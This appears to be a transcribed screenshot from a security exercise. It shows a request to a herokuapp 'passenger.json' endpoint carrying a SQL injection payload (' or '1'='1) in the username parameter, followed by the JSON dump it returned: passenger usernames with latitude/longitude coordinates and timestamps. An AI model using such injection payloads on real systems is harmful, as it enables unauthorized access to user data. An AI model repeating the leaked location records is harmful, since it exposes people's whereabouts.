 jordan-marsh.herokuapp.com/passenger.json?username=%27%20or%20%271%27=%271
[{"id":2457,"username":"vot48s6K","lat":37.29934776020961,"lng":-122.00854717692856,"created_on":"2021-06-24T15:21:14.121Z"},
{"id":2458,"username":"DrQ3vpV2","lat":47.6694259,"lng":-122.55279899999998,"created_on":"2021-06-24T18:56:27.033Z"},
{"id":1,"username":"general","lat":0,"lng":0,"created_on":"2021-06-13T17:14:41.527Z"},{"id":2,"username":"aCgzFDZa","lat":0,"lng":0,"created_on":"2021-06-14T17:51:14.477Z"},
{"id":3,"username":"aCgzFDZa","lat":0,"lng":0,"created_on":"2021-06-14T18:44:00.636Z"},{"id":4,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:45:11.718Z"},
{"id":5,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:49:06.069Z"},{"id":6,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:49:40.727Z"},
{"id":7,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:50:36.576Z"},{"id":8,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:51:05.420Z"},
{"id":9,"username":"aCgzFDZa","lat":42,"lng":71,"created_on":"2021-06-14T18:53:28.484Z"},{"id":10,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T20:58:46.223Z"},
{"id":11,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:13:20.522Z"},{"id":12,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:22:20.129Z"},
{"id":13,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:25:54.245Z"},{"id":14,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:34:12.607Z"},
{"id":15,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:35:41.254Z"},{"id":16,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:35:58.898Z"},
{"id":17,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:37:34.222Z"},{"id":18,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:41:02.220Z"},
{"id":19,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:41:44.452Z"},{"id":20,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T21:57:57.206Z"},
{"id":21,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:01:47.053Z"},{"id":22,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:02:23.178Z"},
{"id":23,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:02:40.074Z"},{"id":24,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:02:45.847Z"},
{"id":25,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:06:14.549Z"},{"id":26,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:06:46.035Z"},
{"id":27,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:10:43.260Z"},{"id":28,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:12:08.359Z"},
{"id":29,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:12:14.445Z"},{"id":30,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:12:22.224Z"},
{"id":31,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:12:40.465Z"},{"id":32,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:12:52.348Z"},
{"id":33,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:13:18.712Z"},{"id":34,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:13:43.095Z"},
{"id":35,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:15:09.399Z"},{"id":36,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:18:40.588Z"},
{"id":37,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:19:37.718Z"},{"id":2459,"username":"DrQ3vpV2","lat":47.6693967,"lng":-122.5528197,"created_on":"2021-06-
24T18:57:55.708Z"},{"id":2460,"username":"DrQ3vpV2","lat":47.6694094,"lng":-122.5528242,"created_on":"2021-06-24T18:58:20.268Z"},
{"id":2461,"username":"DrQ3vpV2","lat":47.6696854,"lng":-122.5525686,"created_on":"2021-06-24T18:58:36.931Z"},{"id":38,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:25:28.484Z"},{"id":39,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:26:01.730Z"},{"id":40,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:27:17.414Z"},{"id":41,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:27:30.962Z"},{"id":42,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:27:58.087Z"},{"id":43,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:28:54.939Z"},{"id":44,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:29:22.302Z"},{"id":45,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:34:46.464Z"},{"id":46,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:35:22.745Z"},{"id":47,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:38:33.806Z"},{"id":48,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:41:06.417Z"},{"id":49,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:41:58.531Z"},{"id":50,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:42:50.687Z"},{"id":51,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:43:29.419Z"},{"id":52,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:47:24.583Z"},{"id":53,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:48:22.587Z"},{"id":54,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:48:44.802Z"},{"id":55,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-14T22:49:36.693Z"},{"id":56,"username":"wgvMs3aL","lat":0,"lng":0,"created_on":"2021-06-
14T22:49:47.601Z"},{"id":57,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T22:58:19.444Z"},
{"id":58,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:00:45.271Z"},{"id":59,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-14T23:03:09.040Z"},{"id":60,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:22:20.859Z"},
{"id":61,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:22:44.875Z"},{"id":62,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-14T23:27:35.449Z"},{"id":63,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:28:31.640Z"},
{"id":64,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:29:28.655Z"},{"id":65,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-14T23:30:00.966Z"},{"id":66,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:30:33.295Z"},
{"id":67,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:30:59.209Z"},{"id":68,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-14T23:53:10.296Z"},{"id":69,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:58:22.103Z"},
{"id":70,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-14T23:58:38.512Z"},{"id":71,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-15T00:00:19.196Z"},{"id":72,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-15T00:00:54.326Z"},
{"id":73,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-15T00:03:03.243Z"},{"id":74,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-15T00:06:24.756Z"},{"id":75,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-15T00:06:55.530Z"},
{"id":76,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-15T00:18:40.032Z"},{"id":77,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-
06-15T00:34:38.949Z"},{"id":78,"username":"wgvMs3aL","lat":40.8694,"lng":-73.8512,"created_on":"2021-06-15T00:36:44.136Z"},